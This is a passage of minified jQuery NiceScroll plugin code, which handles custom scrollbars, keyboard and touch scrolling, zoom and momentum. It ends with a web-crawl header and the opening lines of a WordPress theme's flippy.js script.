!r||b.ispage&&!r&&!w){c=d.keyCode;if(b.locked&&c!=27)return b.cancelEvent(d);var g=d.ctrlKey||false,l=d.shiftKey||false,f=false;switch(c){case 38:case 63233:b.doScrollBy(72);f=true;break;case 40:case 63235:b.doScrollBy(-72);f=true;break;case 37:case 63232:b.railh&&(g?b.doScrollLeft(0):b.doScrollLeftBy(72),f=true);break;case 39:case 63234:b.railh&&(g?b.doScrollLeft(b.page.maxw):b.doScrollLeftBy(-72),f=true);break;case 33:case 63276:b.doScrollBy(b.view.h);f=true;break;case 34:case 63277:b.doScrollBy(-b.view.h);
f=true;break;case 36:case 63273:b.railh&&g?b.doScrollPos(0,0):b.doScrollTo(0);f=true;break;case 35:case 63275:b.railh&&g?b.doScrollPos(b.page.maxw,b.page.maxh):b.doScrollTo(b.page.maxh);f=true;break;case 32:b.opt.spacebarenabled&&(l?b.doScrollBy(b.view.h):b.doScrollBy(-b.view.h),f=true);break;case 27:b.zoomactive&&(b.doZoom(),f=true)}if(f)return b.cancelEvent(d)}};b.opt.enablekeyboard&&b.bind(document,f.isopera&&!f.isopera12?"keypress":"keydown",b.onkeypress);b.bind(window,"resize",b.resize);b.bind(window,
"orientationchange",b.resize);b.bind(window,"load",b.resize);if(f.ischrome&&!b.ispage&&!b.haswrapper){var m=b.win.attr("style"),g=parseFloat(b.win.css("width"))+1;b.win.css("width",g);b.synched("chromefix",function(){b.win.attr("style",m)})}b.onAttributeChange=function(){b.lazyResize()};if(!b.ispage&&!b.haswrapper)"WebKitMutationObserver"in window?(b.observer=new WebKitMutationObserver(function(d){d.forEach(b.onAttributeChange)}),b.observer.observe(b.win[0],{attributes:true,subtree:false})):(b.bind(b.win,
f.isie&&!f.isie9?"propertychange":"DOMAttrModified",b.onAttributeChange),f.isie9&&b.win[0].attachEvent("onpropertychange",b.onAttributeChange));!b.ispage&&b.opt.boxzoom&&b.bind(window,"resize",b.resizeZoom);b.istextarea&&b.bind(b.win,"mouseup",b.resize);b.resize()}if(this.doc[0].nodeName=="IFRAME"){var A=function(){b.iframexd=false;try{var d="contentDocument"in this?this.contentDocument:this.contentWindow.document}catch(c){b.iframexd=true,d=false}if(b.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),
true;b.forcescreen=true;if(b.isiframe)b.iframe={doc:e(d),html:b.doc.contents().find("html")[0],body:b.doc.contents().find("body")[0]},b.getContentSize=function(){return{w:Math.max(b.iframe.html.scrollWidth,b.iframe.body.scrollWidth),h:Math.max(b.iframe.html.scrollHeight,b.iframe.body.scrollHeight)}},b.docscroll=e(b.iframe.body);if(!f.isios&&b.opt.iframeautoresize&&!b.isiframe){b.win.scrollTop(0);b.doc.height("");var g=Math.max(d.getElementsByTagName("html")[0].scrollHeight,d.body.scrollHeight);b.doc.height(g)}b.resize();
f.isie7&&b.css(e(b.iframe.html),{"overflow-y":"hidden"});b.css(e(b.iframe.body),{"overflow-y":"hidden"});"contentWindow"in this?b.bind(this.contentWindow,"scroll",b.onscroll):b.bind(d,"scroll",b.onscroll);b.opt.enablemousewheel&&b.bind(d,"mousewheel",b.onmousewheel);b.opt.enablekeyboard&&b.bind(d,f.isopera?"keypress":"keydown",b.onkeypress);if(f.cantouch||b.opt.touchbehavior)b.bind(d,"mousedown",b.onmousedown),b.bind(d,"mousemove",function(d){b.onmousemove(d,true)}),f.cursorgrabvalue&&b.css(e(d.body),
{cursor:f.cursorgrabvalue});b.bind(d,"mouseup",b.onmouseup);b.zoom&&(b.opt.dblclickzoom&&b.bind(d,"dblclick",b.doZoom),b.ongesturezoom&&b.bind(d,"gestureend",b.ongesturezoom))};this.doc[0].readyState&&this.doc[0].readyState=="complete"&&setTimeout(function(){A.call(b.doc[0],false)},500);b.bind(this.doc,"load",A)}};this.showCursor=function(d,c){if(b.cursortimeout)clearTimeout(b.cursortimeout),b.cursortimeout=0;if(b.rail){if(b.autohidedom)b.autohidedom.stop().css({opacity:b.opt.cursoropacitymax}),b.cursoractive=
true;if(typeof d!="undefined"&&d!==false)b.scroll.y=Math.round(d*1/b.scrollratio.y);if(typeof c!="undefined")b.scroll.x=Math.round(c*1/b.scrollratio.x);b.cursor.css({height:b.cursorheight,top:b.scroll.y});if(b.cursorh)!b.rail.align&&b.rail.visibility?b.cursorh.css({width:b.cursorwidth,left:b.scroll.x+b.rail.width}):b.cursorh.css({width:b.cursorwidth,left:b.scroll.x}),b.cursoractive=true;b.zoom&&b.zoom.stop().css({opacity:b.opt.cursoropacitymax})}};this.hideCursor=function(d){if(!b.cursortimeout&&
b.rail&&b.autohidedom)b.cursortimeout=setTimeout(function(){if(!b.rail.active||!b.showonmouseevent)b.autohidedom.stop().animate({opacity:b.opt.cursoropacitymin}),b.zoom&&b.zoom.stop().animate({opacity:b.opt.cursoropacitymin}),b.cursoractive=false;b.cursortimeout=0},d||400)};this.noticeCursor=function(d,c,g){b.showCursor(c,g);b.rail.active||b.hideCursor(d)};this.getContentSize=b.ispage?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,
document.documentElement.scrollHeight)}}:b.haswrapper?function(){return{w:b.doc.outerWidth()+parseInt(b.win.css("paddingLeft"))+parseInt(b.win.css("paddingRight")),h:b.doc.outerHeight()+parseInt(b.win.css("paddingTop"))+parseInt(b.win.css("paddingBottom"))}}:function(){return{w:b.docscroll[0].scrollWidth,h:b.docscroll[0].scrollHeight}};this.onResize=function(d,c){if(!b.win)return false;if(!b.haswrapper&&!b.ispage)if(b.win.css("display")=="none")return b.visibility&&b.hideRail().hideRailHr(),false;
else!b.hidden&&!b.visibility&&b.showRail().showRailHr();var g=b.page.maxh,f=b.page.maxw,e=b.view.w;b.view={w:b.ispage?b.win.width():parseInt(b.win[0].clientWidth),h:b.ispage?b.win.height():parseInt(b.win[0].clientHeight)};b.page=c?c:b.getContentSize();b.page.maxh=Math.max(0,b.page.h-b.view.h);b.page.maxw=Math.max(0,b.page.w-b.view.w);if(b.page.maxh==g&&b.page.maxw==f&&b.view.w==e)if(b.ispage)return b;else{g=b.win.offset();if(b.lastposition&&(f=b.lastposition,f.top==g.top&&f.left==g.left))return b;
b.lastposition=g}b.page.maxh==0?(b.hideRail(),b.scrollvaluemax=0,b.scroll.y=0,b.scrollratio.y=0,b.cursorheight=0,b.setScrollTop(0),b.rail.scrollable=false):b.rail.scrollable=true;b.page.maxw==0?(b.hideRailHr(),b.scrollvaluemaxw=0,b.scroll.x=0,b.scrollratio.x=0,b.cursorwidth=0,b.setScrollLeft(0),b.railh.scrollable=false):b.railh.scrollable=true;b.locked=b.page.maxh==0&&b.page.maxw==0;if(b.locked)return b.ispage||b.updateScrollBar(b.view),false;!b.hidden&&!b.visibility?b.showRail().showRailHr():!b.hidden&&
!b.railh.visibility&&b.showRailHr();b.istextarea&&b.win.css("resize")&&b.win.css("resize")!="none"&&(b.view.h-=20);b.ispage||b.updateScrollBar(b.view);b.cursorheight=Math.min(b.view.h,Math.round(b.view.h*(b.view.h/b.page.h)));b.cursorheight=b.opt.cursorfixedheight?b.opt.cursorfixedheight:Math.max(b.opt.cursorminheight,b.cursorheight);b.cursorwidth=Math.min(b.view.w,Math.round(b.view.w*(b.view.w/b.page.w)));b.cursorwidth=b.opt.cursorfixedheight?b.opt.cursorfixedheight:Math.max(b.opt.cursorminheight,
b.cursorwidth);b.scrollvaluemax=b.view.h-b.cursorheight-b.cursor.hborder;if(b.railh)b.railh.width=b.page.maxh>0?b.view.w-b.rail.width:b.view.w,b.scrollvaluemaxw=b.railh.width-b.cursorwidth-b.cursorh.wborder;b.scrollratio={x:b.page.maxw/b.scrollvaluemaxw,y:b.page.maxh/b.scrollvaluemax};b.getScrollTop()>b.page.maxh?b.doScrollTop(b.page.maxh):(b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y)),b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x)),b.cursoractive&&b.noticeCursor());b.scroll.y&&
b.getScrollTop()==0&&b.doScrollTo(Math.floor(b.scroll.y*b.scrollratio.y));return b};this.resize=function(){b.delayed("resize",b.onResize,30);return b};this.lazyResize=function(){b.delayed("resize",b.resize,250)};this._bind=function(d,c,g,f){b.events.push({e:d,n:c,f:g,b:f,q:false});d.addEventListener?d.addEventListener(c,g,f||false):d.attachEvent?d.attachEvent("on"+c,g):d["on"+c]=g};this.jqbind=function(d,c,g){b.events.push({e:d,n:c,f:g,q:true});e(d).bind(c,g)};this.bind=function(d,c,g,e){var h="jquery"in
d?d[0]:d;h.addEventListener?(f.cantouch&&/mouseup|mousedown|mousemove/.test(c)&&b._bind(h,c=="mousedown"?"touchstart":c=="mouseup"?"touchend":"touchmove",function(b){if(b.touches){if(b.touches.length<2){var d=b.touches.length?b.touches[0]:b;d.original=b;g.call(this,d)}}else if(b.changedTouches)d=b.changedTouches[0],d.original=b,g.call(this,d)},e||false),b._bind(h,c,g,e||false),c=="mousewheel"&&b._bind(h,"DOMMouseScroll",g,e||false),f.cantouch&&c=="mouseup"&&b._bind(h,"touchcancel",g,e||false)):b._bind(h,
c,function(d){if((d=d||window.event||false)&&d.srcElement)d.target=d.srcElement;return g.call(h,d)===false||e===false?b.cancelEvent(d):true})};this._unbind=function(b,c,g,f){b.removeEventListener?b.removeEventListener(c,g,f):b.detachEvent?b.detachEvent("on"+c,g):b["on"+c]=false};this.unbindAll=function(){for(var d=0;d<b.events.length;d++){var c=b.events[d];c.q?c.e.unbind(c.n,c.f):b._unbind(c.e,c.n,c.f,c.b)}};this.cancelEvent=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;
b.preventDefault&&b.preventDefault();b.stopPropagation&&b.stopPropagation();b.preventManipulation&&b.preventManipulation();b.cancelBubble=true;b.cancel=true;return b.returnValue=false};this.stopPropagation=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;if(b.stopPropagation)return b.stopPropagation();if(b.cancelBubble)b.cancelBubble=true;return false};this.showRail=function(){if(b.page.maxh!=0&&(b.ispage||b.win.css("display")!="none"))b.visibility=true,b.rail.visibility=
true,b.rail.css("display","block");return b};this.showRailHr=function(){if(!b.railh)return b;if(b.page.maxw!=0&&(b.ispage||b.win.css("display")!="none"))b.railh.visibility=true,b.railh.css("display","block");return b};this.hideRail=function(){b.visibility=false;b.rail.visibility=false;b.rail.css("display","none");return b};this.hideRailHr=function(){if(!b.railh)return b;b.railh.visibility=false;b.railh.css("display","none");return b};this.show=function(){b.hidden=false;b.locked=false;return b.showRail().showRailHr()};
this.hide=function(){b.hidden=true;b.locked=true;return b.hideRail().hideRailHr()};this.toggle=function(){return b.hidden?b.show():b.hide()};this.remove=function(){b.stop();b.cursortimeout&&clearTimeout(b.cursortimeout);b.doZoomOut();b.unbindAll();b.observer!==false&&b.observer.disconnect();b.events=[];if(b.cursor)b.cursor.remove(),b.cursor=null;if(b.cursorh)b.cursorh.remove(),b.cursorh=null;if(b.rail)b.rail.remove(),b.rail=null;if(b.railh)b.railh.remove(),b.railh=null;if(b.zoom)b.zoom.remove(),b.zoom=
null;for(var d=0;d<b.saved.css.length;d++){var c=b.saved.css[d];c[0].css(c[1],typeof c[2]=="undefined"?"":c[2])}b.saved=false;b.me.data("__nicescroll","");b.me=null;b.doc=null;b.docscroll=null;b.win=null;return b};this.scrollstart=function(d){this.onscrollstart=d;return b};this.scrollend=function(d){this.onscrollend=d;return b};this.scrollcancel=function(d){this.onscrollcancel=d;return b};this.zoomin=function(d){this.onzoomin=d;return b};this.zoomout=function(d){this.onzoomout=d;return b};this.isScrollable=
function(b){for(b=b.target?b.target:b;b&&b.nodeType==1&&!/BODY|HTML/.test(b.nodeName);){var c=e(b);if(/scroll|auto/.test(c.css("overflowY")||c.css("overflowX")||c.css("overflow")||""))return b.clientHeight!=b.scrollHeight;b=b.parentNode?b.parentNode:false}return false};this.getViewport=function(b){for(b=b&&b.parentNode?b.parentNode:false;b&&b.nodeType==1&&!/BODY|HTML/.test(b.nodeName);){var c=e(b);if(/scroll|auto/.test(c.css("overflowY")||c.css("overflowX")||c.css("overflow")||"")&&b.clientHeight!=
b.scrollHeight)return c;if(c.getNiceScroll().length>0)return c;b=b.parentNode?b.parentNode:false}return false};this.onmousewheel=function(d){if(b.locked)return true;if(!b.rail.scrollable)return b.railh&&b.railh.scrollable?b.onmousewheelhr(d):true;if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(d);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(d);if(b.rail.drag)return b.cancelEvent(d);i(d,false);return b.cancelEvent(d)};this.onmousewheelhr=
function(d){if(b.locked||!b.railh.scrollable)return true;if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(d);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(d);if(b.rail.drag)return b.cancelEvent(d);i(d,true);return b.cancelEvent(d)};this.stop=function(){b.cancelScroll();b.scrollmon&&b.scrollmon.stop();b.cursorfreezed=false;b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y));b.noticeCursor();return b};this.getTransitionSpeed=
function(d){var c=Math.round(b.opt.scrollspeed*10),d=Math.min(c,Math.round(d/20*b.opt.scrollspeed));return d>20?d:0};b.opt.smoothscroll?b.ishwscroll&&f.hastransition&&b.opt.usetransition?(this.prepareTransition=function(d,c){var g=c?d>20?d:0:b.getTransitionSpeed(d),e=g?f.prefixstyle+"transform "+g+"ms ease-out":"";if(!b.lasttransitionstyle||b.lasttransitionstyle!=e)b.lasttransitionstyle=e,b.doc.css(f.transitionstyle,e);return g},this.doScrollLeft=function(d,c){var g=b.scrollrunning?b.newscrolly:b.getScrollTop();
b.doScrollPos(d,g,c)},this.doScrollTop=function(c,f){var g=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(g,c,f)},this.doScrollPos=function(c,e,g){var h=b.getScrollTop(),i=b.getScrollLeft();((b.newscrolly-h)*(e-h)<0||(b.newscrollx-i)*(c-i)<0)&&b.cancelScroll();if(b.opt.bouncescroll==false){if(e<0)e=0;else if(e>b.page.maxh)e=b.page.maxh;if(c<0)c=0;else if(c>b.page.maxw)c=b.page.maxw}if(c==b.newscrollx&&e==b.newscrolly)return false;b.newscrolly=e;b.newscrollx=c;b.newscrollspeed=g||false;
if(b.timer)return false;b.timer=setTimeout(function(){var g=b.getScrollTop(),h=b.getScrollLeft(),i,j;i=c-h;j=e-g;i=Math.round(Math.sqrt(Math.pow(i,2)+Math.pow(j,2)));i=b.prepareTransition(b.newscrollspeed?b.newscrollspeed:i);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);if(i>0){!b.scrollrunning&&b.onscrollstart&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:g},request:{x:c,y:e},end:{x:b.newscrollx,y:b.newscrolly},speed:i});if(f.transitionend){if(!b.scrollendtrapped)b.scrollendtrapped=
true,b.bind(b.doc,f.transitionend,b.onScrollEnd,false)}else b.scrollendtrapped&&clearTimeout(b.scrollendtrapped),b.scrollendtrapped=setTimeout(b.onScrollEnd,i);b.timerscroll={bz:new BezierClass(g,b.newscrolly,i,0,0,0.58,1),bh:new BezierClass(h,b.newscrollx,i,0,0,0.58,1)};if(!b.cursorfreezed)b.timerscroll.tm=setInterval(function(){b.showCursor(b.getScrollTop(),b.getScrollLeft())},60)}b.synched("doScroll-set",function(){b.timer=0;if(b.scrollendtrapped)b.scrollrunning=true;b.setScrollTop(b.newscrolly);
b.setScrollLeft(b.newscrollx);if(!b.scrollendtrapped)b.onScrollEnd()})},50)},this.cancelScroll=function(){if(!b.scrollendtrapped)return true;var c=b.getScrollTop(),e=b.getScrollLeft();b.scrollrunning=false;f.transitionend||clearTimeout(f.transitionend);b.scrollendtrapped=false;b._unbind(b.doc,f.transitionend,b.onScrollEnd);b.prepareTransition(0);b.setScrollTop(c);b.railh&&b.setScrollLeft(e);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);b.timerscroll=false;b.cursorfreezed=false;
b.showCursor(c,e);return b},this.onScrollEnd=function(){b.scrollendtrapped&&b._unbind(b.doc,f.transitionend,b.onScrollEnd);b.scrollendtrapped=false;b.prepareTransition(0);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);b.timerscroll=false;var c=b.getScrollTop(),e=b.getScrollLeft();b.setScrollTop(c);b.railh&&b.setScrollLeft(e);b.noticeCursor(false,c,e);b.cursorfreezed=false;if(c<0)c=0;else if(c>b.page.maxh)c=b.page.maxh;if(e<0)e=0;else if(e>b.page.maxw)e=b.page.maxw;if(c!=b.newscrolly||
e!=b.newscrollx)return b.doScrollPos(e,c,b.opt.snapbackspeed);b.onscrollend&&b.scrollrunning&&b.onscrollend.call(b,{type:"scrollend",current:{x:e,y:c},end:{x:b.newscrollx,y:b.newscrolly}});b.scrollrunning=false}):(this.doScrollLeft=function(c){var f=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,f)},this.doScrollTop=function(c){var f=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(f,c)},this.doScrollPos=function(c,f){function g(){if(b.cancelAnimationFrame)return true;b.scrollrunning=
true;if(n=1-n)return b.timer=p(g)||1;var c=0,d=sy=b.getScrollTop();if(b.dst.ay){var d=b.bzscroll?b.dst.py+b.bzscroll.getNow()*b.dst.ay:b.newscrolly,f=d-sy;if(f<0&&d<b.newscrolly||f>0&&d>b.newscrolly)d=b.newscrolly;b.setScrollTop(d);d==b.newscrolly&&(c=1)}else c=1;var e=sx=b.getScrollLeft();if(b.dst.ax){e=b.bzscroll?b.dst.px+b.bzscroll.getNow()*b.dst.ax:b.newscrollx;f=e-sx;if(f<0&&e<b.newscrollx||f>0&&e>b.newscrollx)e=b.newscrollx;b.setScrollLeft(e);e==b.newscrollx&&(c+=1)}else c+=1;if(c==2){b.timer=
0;b.cursorfreezed=false;b.bzscroll=false;b.scrollrunning=false;if(d<0)d=0;else if(d>b.page.maxh)d=b.page.maxh;if(e<0)e=0;else if(e>b.page.maxw)e=b.page.maxw;e!=b.newscrollx||d!=b.newscrolly?b.doScrollPos(e,d):b.onscrollend&&b.onscrollend.call(b,{type:"scrollend",current:{x:sx,y:sy},end:{x:b.newscrollx,y:b.newscrolly}})}else b.timer=p(g)||1}f=typeof f=="undefined"||f===false?b.getScrollTop(true):f;if(b.timer&&b.newscrolly==f&&b.newscrollx==c)return true;b.timer&&q(b.timer);b.timer=0;var e=b.getScrollTop(),
h=b.getScrollLeft();((b.newscrolly-e)*(f-e)<0||(b.newscrollx-h)*(c-h)<0)&&b.cancelScroll();b.newscrolly=f;b.newscrollx=c;if(!b.bouncescroll||!b.rail.visibility)if(b.newscrolly<0)b.newscrolly=0;else if(b.newscrolly>b.page.maxh)b.newscrolly=b.page.maxh;if(!b.bouncescroll||!b.railh.visibility)if(b.newscrollx<0)b.newscrollx=0;else if(b.newscrollx>b.page.maxw)b.newscrollx=b.page.maxw;b.dst={};b.dst.x=c-h;b.dst.y=f-e;b.dst.px=h;b.dst.py=e;var i=Math.round(Math.sqrt(Math.pow(b.dst.x,2)+Math.pow(b.dst.y,
2)));b.dst.ax=b.dst.x/i;b.dst.ay=b.dst.y/i;var j=0,k=i;if(b.dst.x==0)j=e,k=f,b.dst.ay=1,b.dst.py=0;else if(b.dst.y==0)j=h,k=c,b.dst.ax=1,b.dst.px=0;i=b.getTransitionSpeed(i);b.bzscroll=i>0?b.bzscroll?b.bzscroll.update(k,i):new BezierClass(j,k,i,0,1,0,1):false;if(!b.timer){(e==b.page.maxh&&f>=b.page.maxh||h==b.page.maxw&&c>=b.page.maxw)&&b.checkContentSize();var n=1;b.cancelAnimationFrame=false;b.timer=1;b.onscrollstart&&!b.scrollrunning&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:e},
request:{x:c,y:f},end:{x:b.newscrollx,y:b.newscrolly},speed:i});g();(e==b.page.maxh&&f>=e||h==b.page.maxw&&c>=h)&&b.checkContentSize();b.noticeCursor()}},this.cancelScroll=function(){b.timer&&q(b.timer);b.timer=0;b.bzscroll=false;b.scrollrunning=false;return b}):(this.doScrollLeft=function(c,f){var g=b.getScrollTop();b.doScrollPos(c,g,f)},this.doScrollTop=function(c,f){var g=b.getScrollLeft();b.doScrollPos(g,c,f)},this.doScrollPos=function(c,f){var g=c>b.page.maxw?b.page.maxw:c;g<0&&(g=0);var e=f>
b.page.maxh?b.page.maxh:f;e<0&&(e=0);b.synched("scroll",function(){b.setScrollTop(e);b.setScrollLeft(g)})},this.cancelScroll=function(){});this.doScrollBy=function(c,f){var g=0,g=f?Math.floor((b.scroll.y-c)*b.scrollratio.y):(b.timer?b.newscrolly:b.getScrollTop(true))-c;if(b.bouncescroll){var e=Math.round(b.view.h/2);g<-e?g=-e:g>b.page.maxh+e&&(g=b.page.maxh+e)}b.cursorfreezed=false;py=b.getScrollTop(true);if(g<0&&py<=0)return b.noticeCursor();else if(g>b.page.maxh&&py>=b.page.maxh)return b.checkContentSize(),
b.noticeCursor();b.doScrollTop(g)};this.doScrollLeftBy=function(c,f){var e=0,e=f?Math.floor((b.scroll.x-c)*b.scrollratio.x):(b.timer?b.newscrollx:b.getScrollLeft(true))-c;if(b.bouncescroll){var h=Math.round(b.view.w/2);e<-h?e=-h:e>b.page.maxw+h&&(e=b.page.maxw+h)}b.cursorfreezed=false;px=b.getScrollLeft(true);if(e<0&&px<=0)return b.noticeCursor();else if(e>b.page.maxw&&px>=b.page.maxw)return b.noticeCursor();b.doScrollLeft(e)};this.doScrollTo=function(c,e){e&&Math.round(c*b.scrollratio.y);b.cursorfreezed=
false;b.doScrollTop(c)};this.checkContentSize=function(){var c=b.getContentSize();(c.h!=b.page.h||c.w!=b.page.w)&&b.resize(false,c)};b.onscroll=function(){b.rail.drag||b.cursorfreezed||b.synched("scroll",function(){b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y));if(b.railh)b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x));b.noticeCursor()})};b.bind(b.docscroll,"scroll",b.onscroll);this.doZoomIn=function(c){if(!b.zoomactive){b.zoomactive=true;b.zoomrestore={style:{}};var h="position,top,left,zIndex,backgroundColor,marginTop,marginBottom,marginLeft,marginRight".split(","),
g=b.win[0].style,i;for(i in h){var j=h[i];b.zoomrestore.style[j]=typeof g[j]!="undefined"?g[j]:""}b.zoomrestore.style.width=b.win.css("width");b.zoomrestore.style.height=b.win.css("height");b.zoomrestore.padding={w:b.win.outerWidth()-b.win.width(),h:b.win.outerHeight()-b.win.height()};if(f.isios4)b.zoomrestore.scrollTop=e(window).scrollTop(),e(window).scrollTop(0);b.win.css({position:f.isios4?"absolute":"fixed",top:0,left:0,"z-index":b.opt.zindex+100,margin:"0px"});h=b.win.css("backgroundColor");
(h==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(h))&&b.win.css("backgroundColor","#fff");b.rail.css({"z-index":b.opt.zindex+110});b.zoom.css({"z-index":b.opt.zindex+112});b.zoom.css("backgroundPosition","0px -18px");b.resizeZoom();b.onzoomin&&b.onzoomin.call(b);return b.cancelEvent(c)}};this.doZoomOut=function(c){if(b.zoomactive)return b.zoomactive=false,b.win.css("margin",""),b.win.css(b.zoomrestore.style),f.isios4&&e(window).scrollTop(b.zoomrestore.scrollTop),b.rail.css({"z-index":b.ispage?
b.opt.zindex:b.opt.zindex+2}),b.zoom.css({"z-index":b.opt.zindex}),b.zoomrestore=false,b.zoom.css("backgroundPosition","0px 0px"),b.onResize(),b.onzoomout&&b.onzoomout.call(b),b.cancelEvent(c)};this.doZoom=function(c){return b.zoomactive?b.doZoomOut(c):b.doZoomIn(c)};this.resizeZoom=function(){if(b.zoomactive){var c=b.getScrollTop();b.win.css({width:e(window).width()-b.zoomrestore.padding.w+"px",height:e(window).height()-b.zoomrestore.padding.h+"px"});b.onResize();console.log(c);b.setScrollTop(Math.min(b.page.maxh,
c))}};this.init();e.nicescroll.push(this)},z=function(e){var c=this;this.nc=e;this.steptime=this.lasttime=this.speedy=this.speedx=this.lasty=this.lastx=0;this.snapy=this.snapx=false;this.demuly=this.demulx=0;this.lastscrolly=this.lastscrollx=-1;this.timer=this.chky=this.chkx=0;this.time=function(){return+new Date};this.reset=function(e,i){c.stop();var b=c.time();c.steptime=0;c.lasttime=b;c.speedx=0;c.speedy=0;c.lastx=e;c.lasty=i;c.lastscrollx=-1;c.lastscrolly=-1};this.update=function(e,i){var b=c.time();
c.steptime=b-c.lasttime;c.lasttime=b;var b=i-c.lasty,j=e-c.lastx,f=c.nc.getScrollTop(),m=c.nc.getScrollLeft();f+=b;m+=j;c.snapx=m<0||m>c.nc.page.maxw;c.snapy=f<0||f>c.nc.page.maxh;c.speedx=j;c.speedy=b;c.lastx=e;c.lasty=i};this.stop=function(){c.nc.unsynched("domomentum2d");c.timer&&clearTimeout(c.timer);c.timer=0;c.lastscrollx=-1;c.lastscrolly=-1};this.doSnapy=function(e,i){var b=false;if(i<0)i=0,b=true;else if(i>c.nc.page.maxh)i=c.nc.page.maxh,b=true;if(e<0)e=0,b=true;else if(e>c.nc.page.maxw)e=
c.nc.page.maxw,b=true;b&&c.nc.doScrollPos(e,i,c.nc.opt.snapbackspeed)};this.doMomentum=function(e){var i=c.time(),b=e?i+e:c.lasttime,e=c.nc.getScrollLeft(),j=c.nc.getScrollTop(),f=c.nc.page.maxh,m=c.nc.page.maxw;c.speedx=m>0?Math.min(60,c.speedx):0;c.speedy=f>0?Math.min(60,c.speedy):0;b=b&&i-b<=50;if(j<0||j>f||e<0||e>m)b=false;e=c.speedx&&b?c.speedx:false;if(c.speedy&&b&&c.speedy||e){var o=Math.max(16,c.steptime);o>50&&(e=o/50,c.speedx*=e,c.speedy*=e,o=50);c.demulxy=0;c.lastscrollx=c.nc.getScrollLeft();
c.chkx=c.lastscrollx;c.lastscrolly=c.nc.getScrollTop();c.chky=c.lastscrolly;var d=c.lastscrollx,l=c.lastscrolly,g=function(){var b=c.time()-i>600?0.04:0.02;if(c.speedx&&(d=Math.floor(c.lastscrollx-c.speedx*(1-c.demulxy)),c.lastscrollx=d,d<0||d>m))b=0.1;if(c.speedy&&(l=Math.floor(c.lastscrolly-c.speedy*(1-c.demulxy)),c.lastscrolly=l,l<0||l>f))b=0.1;c.demulxy=Math.min(1,c.demulxy+b);c.nc.synched("domomentum2d",function(){if(c.speedx)c.nc.getScrollLeft()!=c.chkx&&c.stop(),c.chkx=d,c.nc.setScrollLeft(d);
if(c.speedy)c.nc.getScrollTop()!=c.chky&&c.stop(),c.chky=l,c.nc.setScrollTop(l);c.timer||(c.nc.hideCursor(),c.doSnapy(d,l))});c.demulxy<1?c.timer=setTimeout(g,o):(c.stop(),c.nc.hideCursor(),c.doSnapy(d,l))};g()}else c.doSnapy(c.nc.getScrollLeft(),c.nc.getScrollTop())}},t=e.fn.scrollTop;e.cssHooks.pageYOffset={get:function(j){var c=e.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollTop():t.call(j)},set:function(j,c){var h=e.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollTop(parseInt(c)):
t.call(j,c);return this}};e.fn.scrollTop=function(j){if(typeof j=="undefined"){var c=this[0]?e.data(this[0],"__nicescroll")||false:false;return c&&c.ishwscroll?c.getScrollTop():t.call(this)}else return this.each(function(){var c=e.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollTop(parseInt(j)):t.call(e(this),j)})};var u=e.fn.scrollLeft;e.cssHooks.pageXOffset={get:function(j){var c=e.data(j,"__nicescroll")||false;return c&&c.ishwscroll?c.getScrollLeft():u.call(j)},set:function(j,c){var h=
e.data(j,"__nicescroll")||false;h&&h.ishwscroll?h.setScrollLeft(parseInt(c)):u.call(j,c);return this}};e.fn.scrollLeft=function(j){if(typeof j=="undefined"){var c=this[0]?e.data(this[0],"__nicescroll")||false:false;return c&&c.ishwscroll?c.getScrollLeft():u.call(this)}else return this.each(function(){var c=e.data(this,"__nicescroll")||false;c&&c.ishwscroll?c.setScrollLeft(parseInt(j)):u.call(e(this),j)})};var v=function(j){var c=this;this.length=0;this.name="nicescrollarray";this.each=function(e){for(var b=
0;b<c.length;b++)e.call(c[b]);return c};this.push=function(e){c[c.length]=e;c.length++};this.eq=function(e){return c[e]};if(j)for(a=0;a<j.length;a++){var h=e.data(j[a],"__nicescroll")||false;h&&(this[this.length]=h,this.length++)}return this};(function(e,c,h){for(var i=0;i<c.length;i++)h(e,c[i])})(v.prototype,"show,hide,toggle,onResize,resize,remove,stop,doScrollPos".split(","),function(e,c){e[c]=function(){var e=arguments;return this.each(function(){this[c].apply(this,e)})}});e.fn.getNiceScroll=
function(j){return typeof j=="undefined"?new v(this):e.data(this[j],"__nicescroll")||false};e.extend(e.expr[":"],{nicescroll:function(j){return e.data(j,"__nicescroll")?true:false}});e.fn.niceScroll=function(j,c){typeof c=="undefined"&&typeof j=="object"&&!("jquery"in j)&&(c=j,j=false);var h=new v;typeof c=="undefined"&&(c={});if(j)c.doc=e(j),c.win=e(this);var i=!("doc"in c);if(!i&&!("win"in c))c.win=e(this);this.each(function(){var b=e(this).data("__nicescroll")||false;if(!b)c.doc=i?e(this):c.doc,
b=new F(c,e(this)),e(this).data("__nicescroll",b);h.push(b)});return h.length==1?h[0]:h};window.NiceScroll={getjQuery:function(){return e}};if(!e.nicescroll)e.nicescroll=new v})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0
body_size: 1472
content:
var $ = jQuery;
// extend jQuery
$.fn.extend({
